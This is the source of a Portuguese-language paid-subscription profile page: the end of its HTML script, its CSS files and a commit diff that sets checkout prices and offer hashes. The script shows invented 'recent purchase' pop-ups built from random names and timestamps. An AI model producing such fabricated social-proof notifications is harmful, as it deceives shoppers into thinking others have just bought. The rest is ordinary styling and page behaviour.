          "há 3 minutos", "há 7 minutos", "há 4 minutos", "há 6 minutos",
          "há 10 minutos", "há 15 minutos", "agora mesmo"
        ];
        return times[Math.floor(Math.random() * times.length)];
      }

      function showRandomNotification() {
        const name = names[Math.floor(Math.random() * names.length)];
        const plan = eligiblePlans[Math.floor(Math.random() * eligiblePlans.length)];
        const timeAgo = getRandomTimeAgo();
        createNotification(name, plan, timeAgo);
      }

      // Iniciar notificações com menos frequência
      function startNotifications() {
        if (notifMuted) return;
        let shownCount = 0;
        const maxPerSession = 6;

        const scheduleNext = () => {
          if (notifMuted || shownCount >= maxPerSession) return; // limite de sessões
          const interval = 18000 + Math.floor(Math.random() * 10000); // 18–28s
          setTimeout(() => {
            // evitar empilhar se já houver uma visível
            const container = document.getElementById('notification-container');
            if (!notifMuted && container && container.children.length === 0) {
              showRandomNotification();
              shownCount++;
            }
            scheduleNext();
          }, interval);
        };

        // Primeira após 5–8s
        const firstDelay = 5000 + Math.floor(Math.random() * 3000);
        setTimeout(() => {
          const container = document.getElementById('notification-container');
          if (!notifMuted && container && container.children.length === 0) {
            showRandomNotification();
            shownCount++;
          }
          scheduleNext();
        }, firstDelay);
      }

      document.addEventListener("DOMContentLoaded", () => {
        // Iniciar sistema de notificações
        startNotifications();
        // Melhorias para reprodução de vídeo no iOS
        const video = document.querySelector(".post-video");

        if (video) {
          // Função para tentar iniciar o vídeo de várias maneiras
          const tryPlayVideo = () => {
            // Tenta reproduzir o vídeo
            const playPromise = video.play();

            if (playPromise !== undefined) {
              playPromise
                .then(() => {
                  console.log("Vídeo iniciado com sucesso");
                })
                .catch((error) => {
                  console.log("Erro ao iniciar vídeo:", error);

                  // Se falhar, tenta novamente após um pequeno atraso
                  setTimeout(() => {
                    video
                      .play()
                      .catch((e) =>
                        console.log("Tentativa adicional falhou:", e)
                      );
                  }, 300);
                });
            }
          };

          // Tenta iniciar o vídeo imediatamente
          tryPlayVideo();

          // Tenta novamente quando a página estiver totalmente carregada
          window.addEventListener("load", tryPlayVideo);

          // Tenta novamente com interação do usuário
          document.body.addEventListener(
            "touchstart",
            () => {
              video
                .play()
                .catch((e) => console.log("Falha ao iniciar com toque:", e));
            },
            { once: true }
          );

          // Verifica se o vídeo está pausado e tenta reproduzir novamente
          setInterval(() => {
            if (video.paused) {
              video
                .play()
                .catch((e) =>
                  console.log("Falha ao reiniciar vídeo pausado:", e)
                );
            }
          }, 1000);
        }

        // Promotions dropdown toggle
        const promotionsHeader = document.querySelector(".promotions-header");
        const promotionsButtons = document.querySelectorAll(
          ".promotions .subscription-link"
        );
        const chevron = document.querySelector(".chevron");
        let promotionsOpen = true;

        // Append current query string (UTMs) to pricing links
        const planLinks = document.querySelectorAll(
          ".pricing-panel a[href^='https://'], .footer-cta a[href^='https://']"
        );
        if (window.location.search) {
          planLinks.forEach((a) => {
            try {
              const url = new URL(a.href);
              if (url.search && url.search.length > 1) {
                // Already has params; append
                a.href = a.href + "&" + window.location.search.substring(1);
              } else {
                a.href = a.href + window.location.search;
              }
            } catch (e) {}
          });
        }

        promotionsHeader.addEventListener("click", () => {
          promotionsOpen = !promotionsOpen;

          if (promotionsOpen) {
            promotionsButtons.forEach((button) => {
              button.style.display = "block";
            });
            chevron.style.transform = "rotate(0deg)";
          } else {
            promotionsButtons.forEach((button) => {
              button.style.display = "none";
            });
            chevron.style.transform = "rotate(-90deg)";
          }
        });

        // Content tabs
        const tabs = document.querySelectorAll(".tab");
        const tabContents = document.querySelectorAll(".tab-content");

        tabs.forEach((tab) => {
          tab.addEventListener("", () => {
            // Remove active class from all tabs and contents
            tabs.forEach((t) => t.classList.remove("active"));
            tabContents.forEach((content) =>
              content.classList.remove("active")
            );

            // Add active class to clicked tab
            tab.classList.add("active");

            // Show corresponding content
            const tabId = tab.getAttribute("data-tab");
            document.getElementById(`${tabId}-content`).classList.add("active");
          });
        });

        // Media subtabs
        const subtabs = document.querySelectorAll(".subtab");

        subtabs.forEach((subtab) => {
          subtab.addEventListener("click", () => {
            // Remove active class from all subtabs
            subtabs.forEach((s) => s.classList.remove("active"));

            // Add active class to clicked subtab
            subtab.classList.add("active");
          });
        });

        // Cookie consent
        const cookieConsent = document.querySelector(".cookie-consent");
        const acceptButton = cookieConsent.querySelector("button");

        // Check if user has already accepted cookies
        if (localStorage.getItem("cookiesAccepted")) {
          cookieConsent.style.display = "none";
        }

        acceptButton.addEventListener("click", () => {
          localStorage.setItem("cookiesAccepted", "true");
          cookieConsent.style.display = "none";
        });

        // Adicionar efeito de pulsar aos botões quando passar o mouse
        const outlineButtons = document.querySelectorAll(".outline-button");

        outlineButtons.forEach((button) => {
          button.addEventListener("mouseenter", () => {
            button.classList.add("pulse");
          });

          button.addEventListener("mouseleave", () => {
            button.classList.remove("pulse");
          });
        });

        // Otimização: autoplay apenas quando visível; pausa quando fora da viewport
        try {
          const feedVideos = Array.from(document.querySelectorAll('.feed-media video.locked-media'));
          if (feedVideos.length) {
            const playVisible = (vid) => {
              if (!vid) return;
              if (vid.paused) {
                const p = vid.play();
                if (p && typeof p.catch === 'function') p.catch(()=>{});
              }
            };
            const pauseHidden = (vid) => { try { vid.pause(); } catch(e) {} };
            const io = new IntersectionObserver((entries)=>{
              // Registro das razões de visibilidade para determinar o "melhor" vídeo
              if (!window.__vidVis) window.__vidVis = new Map();
              entries.forEach(entry => {
                window.__vidVis.set(entry.target, entry.intersectionRatio || 0);
              });

              // Decide qual vídeo deve tocar (o com maior interseção)
              let best = null; let bestRatio = 0;
              window.__vidVis.forEach((ratio, v) => { if (ratio > bestRatio) { best = v; bestRatio = ratio; } });
              const isMobileNarrow = window.matchMedia && window.matchMedia('(max-width: 768px)').matches;
              const minToPlay = isMobileNarrow ? 0.2 : 0.35;
              // Pausa todos primeiro, depois toca apenas o melhor (se suficientemente visível)
              feedVideos.forEach(pauseHidden);
              if (best && bestRatio >= minToPlay) playVisible(best);
            }, { threshold: [0, 0.25, 0.5, 0.75, 1] });
            feedVideos.forEach(v => io.observe(v));

            // Debounce durante scroll: pausa temporariamente para suavizar
            let scrollT = null;
            window.addEventListener('scroll', () => {
              feedVideos.forEach(pauseHidden);
              if (scrollT) clearTimeout(scrollT);
              scrollT = setTimeout(() => {
                // Reavalia visibilidade após scroll parar
                try { io.takeRecords(); } catch(e) {}
              }, 120);
            }, { passive: true });

            // Pausa todos ao trocar de aba/voltar foco para reduzir CPU
            document.addEventListener('visibilitychange', ()=>{
              if (document.hidden) feedVideos.forEach(pauseHidden);
            });
          }
        } catch(e) {}
      });
    </script>
    
  

  <script src="js/rocket-loader.min.js" data-cf-settings="f6968d3933020259f586cb25-|49" defer=""></script>

<link rel="stylesheet" href="css/pix-checkout.css">
<script src="js/pix-checkout.js" defer></script>
</body></html>
---- css/index.css ----
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

:root {
  --primary-color: #333;
  --background-color: #fff;
  --border-color: #e0e0e0;
  --search-bg: #f8f8f8;
  --text-color: #333;
  --container-width: 1200px;
  --theme-color: #ff6b3d;
  --grey-light: #666;
  --grey-text: #536471;
  --shadow-default: 0 2px 4px rgba(0, 0, 0, 0.1);
}

body {
  font-family: "Montserrat", sans-serif;
  background-color: var(--background-color);
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  will-change: scroll-position;
}

img,
video {
  pointer-events: none;
  -webkit-user-drag: none;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  backface-visibility: hidden;
}

/* Header Styles */
.navbar {
  background-color: var(--background-color);
  border-bottom: 1px solid var(--border-color);
  position: fixed;
  width: 100%;
  top: 0;
  z-index: 1000;
  contain: layout;
}

.nav-container {
  max-width: var(--container-width);
  margin: 0 auto;
  padding: 0.8rem 2rem;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.logo img {
  height: 80px;
  width: auto;
}

.right-container {
  display: flex;
  align-items: center;
  gap: 1.5rem;
}

.search-container {
  display: flex;
  align-items: center;
  border: 1px solid var(--border-color);
  border-radius: 50px;
  padding: 0.5rem 1rem;
  width: 300px;
}

.search-container input {
  flex: 1;
  border: none;
  outline: none;
  background: none;
  font-size: 0.95rem;
}

.search-button {
  background: none;
  border: none;
  color: var(--grey-light);
  cursor: pointer;
}

.nav-icons {
  display: flex;
  gap: 1rem;
}

.icon-button {
  background: none;
  border: 1px solid var(--border-color);
  border-radius: 50%;
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  color: var(--text-color);
}

.menu-mobile {
  display: none;
  background: none;
  border: none;
  font-size: 1.3rem;
  cursor: pointer;
}

/* Main Content Styles */
main {
  margin-top: 70px;
}

.main-container {
  max-width: var(--container-width);
  margin: 0 auto;
}

/* Profile Section Styles */
.profile-section {
  width: 100%;
}

.cover-section {
  width: 100%;
  position: relative;
}

.cover-image {
  width: 100%;
  height: 250px;
  position: relative;
  overflow: hidden;
}

.cover-image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.stats {
  position: absolute;
  bottom: 0.8rem;
  right: 0.6rem;
  color: var(--background-color);
  display: flex;
  gap: 1rem;
  font-size: 0.95rem;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
}

.cover-stats {
  position: absolute;
  top: 20px;
  left: 20px;
  display: flex;
  gap: 20px;
  color: white;
  font-weight: 500;
  text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.5);
}

.profile-info {
  position: absolute;
  bottom: 0;
  left: 2rem;
  display: flex;
  align-items: flex-end;
  gap: 0.5rem;
  transform: translateY(60%);
}

.profile-image {
  width: 125px;
  height: 125px;
  border-radius: 50%;
  border: 4px solid var(--background-color);
  overflow: hidden;
}

.profile-image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.profile-text {
  margin-bottom: 1rem;
}

.profile-name {
  font-size: 22px;
  font-weight: 600;
  letter-spacing: -1px;
  color: var(--primary-color);
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.verified {
  display: inline-flex;
  align-items: center;
  margin-left: -2px;
}

.verified svg {
  width: 18px;
  height: 18px;
  fill: var(--theme-color);
}

.profile-username {
  color: var(--grey-text);
  font-size: 0.95rem;
  letter-spacing: -1px;
}

.profile-bio {
  margin-top: 5rem;
  padding-left: 2.5rem;
  padding-right: 2rem;
}

.bio-container {
  position: relative;
}

.bio-text {
  color: #292d30;
  font-size: 0.95rem;
  line-height: 1.5;
  overflow: hidden;
  max-height: 4.5em; /* Altura para 3 linhas (1.5 * 3) */
  transition: max-height 0.3s ease;
  margin-bottom: 0.5rem;
  position: relative;
}

.bio-text:not(.expanded)::after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 25px;
  background: linear-gradient(
    to bottom,
    rgba(255, 255, 255, 0) 0%,
    rgba(255, 255, 255, 1) 100%
  );
  pointer-events: none;
}

.bio-text.expanded {
  max-height: 1000px; /* Um valor grande o suficiente para mostrar todo o conteúdo */
}

.bio-text.expanded::after {
  display: none;
}

.bio-toggle {
  background: none;
  border: none;
  color: #727272;
  font-size: 0.9rem;
  font-weight: 500;
  cursor: pointer;
  padding: 4px 0;
  font-family: "Montserrat", sans-serif;
  transition: opacity 0.2s;
}

/* Social Links Styles */
.social-links {
  display: flex;
  gap: 1rem;
  margin-top: 1rem;
  /* Espaço extra abaixo para afastar dos botões de assinatura */
  margin-bottom: 12px;
}

.social-link {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  text-decoration: none;
  transition: all 0.2s ease;
  will-change: transform, background-color;
}

.social-link.twitter {
  color: #ff8c5f;
  border: 1px solid #ff8c5f;
}

.social-link.twitter:hover {
  background-color: #ff8c5f;
  color: var(--background-color);
}

.social-link.tiktok {
  color: var(--theme-color);
  border: 1px solid var(--theme-color);
}

.social-link.tiktok:hover {
  background-color: var(--theme-color);
  color: var(--background-color);
}

.social-link.instagram {
  color: #ff7a4d;
  border: 1px solid #ff7a4d;
}

.social-link.instagram:hover {
  background-color: #ff7a4d;
  color: var(--background-color);
}

.social-link.telegram {
  color: #ff9d6e;
  border: 1px solid #ff9d6e;
}

.social-link.telegram:hover {
  background-color: #ff9d6e;
  color: var(--background-color);
}

.content-toggle {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 1rem;
  margin: 1.5rem 0;
  margin-bottom: -20px;
}

.separator {
  color: var(--grey-light);
  font-size: 2rem;
  transform: translateY(-10%);
}

.toggle-btn.disabled {
  pointer-events: none;
  cursor: default;
}

.toggle-btn {
  background: none;
  border: none;
  color: var(--grey-light);
  font-size: 1rem;
  cursor: pointer;
  padding: 0.5rem 1rem;
  transition: color 0.3s ease;
}

.toggle-btn.active {
  color: var(--theme-color);
}

.content-sections {
  width: 100%;
  max-width: 1000px;
  margin: 0 auto;
  padding: 0 20px;
  contain: content;
}

.content-section {
  display: none;
}

.content-section.active {
  display: flex;
  justify-content: center;
  gap: 30px;
  flex-wrap: wrap;
}

/* Video Styles */
.video-container {
  width: 600px;
  margin: 1rem 0;
  border-radius: 12px;
  overflow: hidden;
}

.loop-video {
  width: 100%;
  height: 100%;
  object-fit: cover;
  pointer-events: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

/* Photo Grid Styles */
.photo-container {
  width: 400px;
  margin: 1rem 0;
  border-radius: 12px;
  overflow: hidden;
}

.grid-photo {
  width: 100%;
  height: auto;
  object-fit: cover;
  display: block;
}

/* Novo container para Garantia e FAQ */
.info-container {
  max-width: var(--container-width);
  margin: 0 auto;
  padding: 2rem;
}

.garantia-faq-wrapper {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  text-align: center;
}

.destaque {
  color: #ff2727; /* Vermelho */
}

/* FAQ Styles */
.faq-container {
  flex: 1;
  max-width: 600px;
}

.faq-titulo {
  color: var(--theme-color);
  font-size: 1.8rem;
  font-weight: 800;
  line-height: 1.2;
  margin-bottom: 2rem;
}

.faq-list {
  display: flex;
  flex-direction: column;
  gap: 1rem;
}

.faq-item {
  border: 1px solid var(--border-color);
  border-radius: 8px;
  overflow: hidden;
}

.faq-question {
  width: 100%;
  padding: 1rem;
  background: none;
  border: none;
  text-align: left;
  font-size: 0.95rem;
  font-weight: 500;
  color: var(--primary-color);
  cursor: pointer;
  display: flex;
  align-items: center;
  gap: 1rem;
  transition: all 0.3s ease;
  will-change: background-color;
}

.faq-question:hover {
  background-color: var(--search-bg);
}

.faq-icon {
  width: 10px;
  height: 10px;
  position: relative;
}

.faq-icon::before,
.faq-icon::after {
  content: "";
  position: absolute;
  background-color: var(--theme-color);
  transition: all 0.3s ease;
}

.faq-icon::before {
  top: 50%;
  left: 0;
  width: 100%;
  height: 2px;
  transform: translateY(-50%);
}

.faq-icon::after {
  top: 0;
  left: 50%;
  width: 2px;
  height: 100%;
  transform: translateX(-50%);
}

.faq-item.active .faq-icon::after {
  transform: translateX(-50%) rotate(90deg);
  opacity: 0;
}

.faq-answer {
  padding: 0;
  max-height: 0;
  overflow: hidden;
  transition: all 0.3s ease;
  background-color: var(--search-bg);
  font-size: 0.95rem;
  will-change: max-height, padding;
}

.faq-item.active .faq-answer {
  padding: 1rem;
  max-height: 200px;
}

/* Estilos base do botão */
.subscription-button {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 14px 28px;
  width: 100%;
  max-width: var(--container-width);
  margin: 0 auto;
  margin-top: 20px;
  border: none;
  border-radius: 9999px;
  background: linear-gradient(to right, #f58370, #f5a55b);
  color: var(--background-color);
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  cursor: pointer;
  position: relative;
  overflow: visible;
  isolation: isolate;
}

/* Animações da borda */
.subscription-button::before,
.subscription-button::after {
  content: "";
  position: absolute;
  top: -2px;
  left: -2px;
  right: -2px;
  bottom: -2px;
  border-radius: 9999px;
  background: linear-gradient(90deg, #f58370, #f5a55b, #f58370);
  background-size: 200% 100%;
  z-index: -1;
  animation: borderAnimation 2s linear infinite;
}

.subscription-button::after {
  filter: blur(10px);
  opacity: 0.7;
}

@keyframes borderAnimation {
  0% {
    background-position: 0% 50%;
  }
  100% {
    background-position: 200% 50%;
  }
}

/* Hover effect */
.subscription-button:hover::before,
.subscription-button:hover::after {
  animation-duration: 1s;
}

/* Mantendo os estilos do texto */
.subscription-button span {
  font-size: 22px;
  position: relative;
  z-index: 1;
}

.footer-legal-links {
  font-size: 13px;
  text-align: center;
  padding: 1rem;
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 0.8rem;
}

.footer-legal-links a {
  color: var(--theme-color);
  text-decoration: none;
  transition: opacity 0.2s;
  font-size: 13px;
  font-weight: 400;
}

.footer-legal-links .separator {
  color: var(--grey-light);
  font-size: 13px;
}

/* Mobile Styles */
@media (max-width: 768px) {
  .nav-container {
    padding: 0.3rem 1rem;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
  }

  .logo {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
  }

  .logo img {
    height: 70px;
  }

  .right-container {
    display: none;
  }

  .menu-mobile {
    display: block;
    background: none;
    border: none;
    cursor: pointer;
  }

  .menu-mobile svg {
    width: 30px;
    height: 30px;
  }

  .main-container {
    max-width: none;
  }

  main {
    margin-top: 80px;
  }

  .cover-image {
    height: 185px;
  }

  .profile-info {
    left: 1rem;
    transform: translateY(60%);
    gap: 0.5rem;
  }

  .profile-image {
    width: 115px;
    height: 115px;
  }

  .profile-name {
    font-size: 1.2rem;
  }

  .profile-bio {
    margin-top: 4.5rem;
    padding-left: 1.5rem;
    padding-right: 1rem;
  }

  .bio-text {
    font-size: 13px;
  }

  .bio-toggle {
    font-size: 13px;
  }

  .social-links {
    gap: 8px;
    margin-top: 8px;
    /* Um tiquinho mais de espaço no mobile também */
    margin-bottom: 12px;
  }

  .social-link {
    width: 35px;
    height: 35px;
    font-size: 0.9rem;
  }

  /* Modificações para Garantia e FAQ no Mobile */
  .info-container {
    padding: 1rem;
  }

  .garantia-faq-wrapper {
    flex-direction: column;
    gap: 2rem;
    margin: 1rem 0;
  }

  .faq-container {
    margin: 0;
  }

  .faq-titulo {
    font-size: 1.7rem;
    text-align: center;
  }

  .faq-question {
    font-size: 1rem;
    padding: 0.8rem;
  }

  .faq-answer {
    font-size: 0.9rem;
  }

  .content-toggle {
    margin: 0.45rem 0;
    margin-top: 20px;
    gap: 0.05rem;
    display: flex;
    justify-content: center;
    align-items: center;
  }

  .content-toggle,
  .content-toggle .toggle-btn,
  .content-toggle .count,
  .content-toggle * {
    font-size: 14px !important;
  }

  .separator {
    color: var(--grey-light);
    font-size: 30px !important;
    transform: translateY(-10%);
  }

  .video-container {
    max-width: 100%;
    margin: 0.5rem 0;
  }

  .photo-container {
    max-width: 100%;
    margin: 0.5rem 0;
  }

  .subscription-button {
    padding: 12px 20px;
    margin-top: 15px;
  }

  .subscription-button span {
    font-size: 23px;
  }

  .footer-legal-links {
    font-size: 0.8rem;
    padding: 0.8rem;
  }

  .footer-legal-links .separator {
    font-size: 20px !important;
  }
}

/* Strong blur effect for the second video */
.feed-media {
  position: relative;
  overflow: hidden; /* Prevent blur from bleeding outside */
}

.feed-media .locked-media.blur-strong {
  -webkit-filter: blur(7px);
  filter: blur(7px);
  transform: scale(1.03); /* Slight scale to compensate blur crop */
  transform-origin: center;
  will-change: filter, transform;
}
---- css/popup.css ----
@media (min-width: 48rem) {
  /* 769px */
  .popup-overlay {
    display: none !important;
  }
}

/* CSS apenas para mobile */
.popup-overlay {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.85);
  z-index: 9999;
  /* Menos padding para caber na tela sem rolagem */
  padding: clamp(0.5rem, 2vh, 0.75rem) 0.75rem;
  box-sizing: border-box;
}

.popup-overlay.active {
  display: flex;
  align-items: center;
  justify-content: center;
}

.popup-container {
  position: relative;
  width: 100%;
  /* Evita forçar altura grande; objetivo é caber na viewport */
  min-height: 0;
  background-color: #ffffff;
  border-radius: 1rem;
  overflow: hidden;
  box-shadow: 0 0.25rem 1.25rem rgba(0, 0, 0, 0.2);
  font-family: "Montserrat", sans-serif;
  /* Menos padding inferior: o CTA está no fluxo */
  padding-bottom: clamp(0.125rem, 0.75vh, 0.375rem);
}

.popup-cover-section {
  position: relative;
  width: 100%;
  /* Capa menor para liberar espaço ao CTA */
  height: clamp(7.25rem, 18vh, 9rem);
}

.popup-cover-image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.popup-cover-image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
}

.popup-profile-info {
  position: absolute;
  /* Menos sobreposição para precisar de menos margem no conteúdo */
  bottom: clamp(-3.375rem, -9vh, -2.75rem);
  left: 1rem;
  display: flex;
  align-items: flex-end;
  gap: 0.75rem;
  z-index: 2;
}

.popup-profile-image {
  width: clamp(3.75rem, 14vw, 4.5rem);
  height: clamp(3.75rem, 14vw, 4.5rem);
  border-radius: 50%;
  border: 0.25rem solid #ffffff;
  overflow: hidden;
  background: #ffffff;
  box-shadow: 0 0.125rem 0.5rem rgba(0, 0, 0, 0.1);
}

.popup-profile-image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
}

.popup-profile-text {
  padding-bottom: 0.5rem;
}

.popup-profile-name {
  font-size: clamp(0.875rem, 4vw, 1rem);
  font-weight: 600;
  color: #333;
  display: flex;
  align-items: center;
  gap: 0.25rem;
}

.popup-verified {
  display: flex;
  align-items: center;
}

.popup-verified svg {
  width: clamp(1rem, 5vw, 1.125rem);
  height: clamp(1rem, 5vw, 1.125rem);
}

.popup-profile-username {
  font-size: clamp(0.75rem, 3.5vw, 0.875rem);
  color: #666;
  margin-top: 0.125rem;
}

.popup-stats {
  position: absolute;
  bottom: 1rem;
  right: 1rem;
  display: flex;
  gap: 1rem;
  color: #ffffff;
  font-size: clamp(0.75rem, 3.5vw, 0.875rem);
  text-shadow: 0 0.0625rem 0.125rem rgba(0, 0, 0, 0.5);
}

.popup-stats span {
  display: flex;
  align-items: center;
  gap: 0.25rem;
}

.popup-stats i {
  font-size: clamp(0.875rem, 4vw, 1rem);
}

.close-button {
  position: absolute;
  top: 1rem;
  right: 1rem;
  z-index: 10;
  background: rgba(0, 0, 0, 0.5);
  border: none;
  color: #ffffff;
  font-size: clamp(1rem, 5vw, 1.25rem);
  cursor: pointer;
  width: 2rem;
  height: 2rem;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.popup-active {
  overflow: hidden;
}

.popup-content {
  /* Aumentado para não sobrepor a foto/perfil */
  /* Reduzido novamente para subir o conteúdo e caber na tela */
  margin-top: clamp(2.75rem, 6.5vh, 3.25rem);
  padding: 1rem;
}

.popup-headline {
  padding: 0 1.25rem;
  /* Removido deslocamento negativo para descer o título */
  margin-top: 0;
}

.popup-headline h2 {
  font-size: clamp(0.9375rem, 4.5vw, 1.0625rem);
  font-weight: 700;
  color: #555555;
  text-align: center;
  line-height: 1.4;
  margin-bottom: 0.75rem;
}

.popup-verification-items {
  padding: 0 1.25rem;
}

.verification-item {
  display: flex;
  align-items: center;
  gap: 0.625rem;
  margin-bottom: 0.75rem;
}

.check-icon {
  width: clamp(0.9rem, 3vw, 0.9rem);
  height: clamp(0.9rem, 3vw, 0.9rem);
  background-color: #ff6b3d;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.check-icon i {
  color: #ffffff;
  font-size: clamp(0.5rem, 2.5vw, 0.5625rem);
}

.verification-item span:last-child {
  font-size: clamp(0.875rem, 4vw, 1rem);
  color: #424242;
}

.popup-additional-headline {
  text-align: center;
  margin: 1.25rem 0 0.9375rem;
  width: 110%;
  transform: translateX(-5%);
  margin-left: auto;
  margin-right: auto;
}

.popup-additional-headline h3 {
  font-size: clamp(0.75rem, 3.5vw, 0.875rem);
  font-weight: 600;
  color: #555;
  line-height: 1.4;
}

.subscription-button-popup {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0.75rem 1.25rem;
  width: calc(100% - 1.875rem);
  /* Coloca o botão no fluxo logo abaixo do h3 */
  margin: 0.5rem auto 0.125rem;
  border: none;
  border-radius: 9999px;
  background: linear-gradient(to right, #f58370, #f5a55b);
  color: #ffffff;
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  cursor: pointer;
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.1);
  transition: opacity 0.2s;
  will-change: opacity;
  /* Removida a posição absoluta para ficar logo após o h3 */
  position: static;
}

.subscription-button-popup:hover {
  opacity: 0.9;
}

.subscription-button-popup span {
  font-size: clamp(1.125rem, 5vw, 1.3125rem);
}

.payment-trust {
  /* Entra no fluxo abaixo do botão */
  position: static;
  margin-top: 0.375rem;
  display: flex;
  justify-content: center;
  gap: 0.5rem;
  padding: 0 1.25rem;
}

.trust-item {
  display: flex;
  align-items: center;
  gap: 0.375rem;
}

.trust-item i {
  color: #ff6b3d;
  font-size: clamp(0.625rem, 3vw, 0.75rem);
}

.trust-item span {
  color: #666;
  font-size: clamp(0.6rem, 2.6vw, 0.656rem);
  font-weight: 500;
  white-space: nowrap;
}

.popup-overlay.active .popup-container {
  animation: fadeIn 0.3s ease-out forwards;
}

@keyframes fadeIn {
  from {
    opacity: 0;
    transform: translateY(-1.25rem);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

/* iPhone X, XS, 11 Pro, 12 Mini, 13 Mini */
@media screen and (device-width: 375px) and (device-height: 812px) and (-webkit-min-device-pixel-ratio: 3) {
  .popup-container {
    min-height: 0;
  }

  .popup-cover-section {
    height: clamp(10rem, 28vh, 12.5rem);
  }

  .popup-content {
    /* Acompanha o perfil um pouco mais baixo */
    margin-top: clamp(2.5rem, 6vh, 3rem);
  }

  .popup-headline h2 {
    font-size: clamp(1rem, 4.2vw, 1.125rem);
    margin-bottom: 1rem;
  }

  .verification-item {
    margin-bottom: 0.5rem;
    gap: 0.75rem;
  }

  .verification-item span:last-child {
    font-size: clamp(0.875rem, 3.8vw, 1rem);
  }

  .popup-additional-headline h3 {
    font-size: clamp(0.75rem, 3.5vw, 0.875rem);
  }
}

/* iPhone 11, XR */
@media screen and (device-width: 414px) and (device-height: 896px) and (-webkit-min-device-pixel-ratio: 2) {
  .popup-container {
    min-height: 0;
  }

  .popup-cover-section {
    height: clamp(10rem, 22vh, 11rem);
  }

  .popup-content {
    margin-top: clamp(2.5rem, 6vh, 3rem);
  }

  .popup-headline h2 {
    font-size: clamp(1.125rem, 4.5vw, 1.25rem);
    margin-bottom: 0.75rem;
    line-height: 1.3;
  }

  .verification-item {
    margin-bottom: 0.5rem;
    gap: 0.625rem;
  }

  .verification-item span:last-child {
    font-size: clamp(1rem, 4.2vw, 1.125rem);
  }

  .popup-additional-headline h3 {
    font-size: clamp(0.875rem, 4vw, 1rem);
    line-height: 1.3;
  }
}

/* iPhone 12 Pro, 13 Pro, 14 Pro */
@media screen and (device-width: 390px) and (device-height: 844px) and (-webkit-min-device-pixel-ratio: 3) {
  .popup-container {
    min-height: 0;
  }

  .popup-cover-section {
    height: clamp(10rem, 22vh, 11rem);
  }

  .popup-content {
    margin-top: clamp(2.5rem, 6vh, 3rem);
  }

  .popup-headline h2 {
    font-size: clamp(1.125rem, 4.5vw, 1.25rem);
    margin-bottom: 0.75rem;
    line-height: 1.3;
  }

  .verification-item {
    margin-bottom: 0.5rem;
    gap: 0.625rem;
  }

  .verification-item span:last-child {
    font-size: clamp(1rem, 4.2vw, 1.125rem);
  }

  .popup-additional-headline h3 {
    font-size: clamp(0.875rem, 4vw, 1rem);
    line-height: 1.3;
  }
}

/* iPhone 12 Pro Max, 13 Pro Max, 14 Pro Max */
@media screen and (device-width: 428px) and (device-height: 926px) and (-webkit-min-device-pixel-ratio: 3) {
  .popup-container {
    min-height: 0;
  }

  .popup-cover-section {
    height: clamp(10rem, 22vh, 11rem);
  }

  .popup-content {
    margin-top: clamp(2.5rem, 6vh, 3rem);
  }

  .popup-headline h2 {
    font-size: clamp(1.125rem, 4.5vw, 1.25rem);
    margin-bottom: 0.75rem;
    line-height: 1.3;
  }

  .verification-item {
    margin-bottom: 0.5rem;
    gap: 0.625rem;
  }

  .verification-item span:last-child {
    font-size: clamp(1rem, 4.2vw, 1.125rem);
  }

  .popup-additional-headline h3 {
    font-size: clamp(0.875rem, 4vw, 1rem);
    line-height: 1.3;
  }
}


==== commit d8f9d7f0: "Rename index (8).html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1384,9 +1384,9 @@
                       Presente surpresa para os +50 primeiros assinantes!
                     </h3>
                   </div>
-                  <button class="subscription-button-popup" onclick="gerarCheckoutTriboPay(event)" data-amount="996" data-title="Assinatura Popup" data-offer-hash="COLOQUE_AQUI_OFFER_HASH_996" data-product-hash="COLOQUE_AQUI_PRODUCT_HASH">
+                  <button class="subscription-button-popup" onclick="gerarCheckoutTriboPay(event)" data-amount="1490" data-title="Assinatura 30 Dias" data-offer-hash="mickk" data-product-hash="6nq5blzeb3">
                     <span>Assine agora</span>
-                    <span><span class="old-price"></span>por R$ 9,96</span>
+                    <span><span class="old-price"></span>por R$ 14,90</span>
                   </button>
 
                   <div class="payment-trust">
@@ -1410,7 +1410,7 @@
             <div class="tag-popular">VEJA TUDO AGORA 🔥🔥</div>
             <span class="mini-badge promo header-promo">Promocional</span>
 
-            <a class="plan-primary" role="button" aria-label="Assinar 30 dias por R$ 14,90" href="#" onclick="gerarCheckoutTriboPay(event)" data-amount="1490" data-title="Assinatura 30 Dias" data-offer-hash="COLOQUE_AQUI_OFFER_HASH_1490" data-product-hash="COLOQUE_AQUI_PRODUCT_HASH">
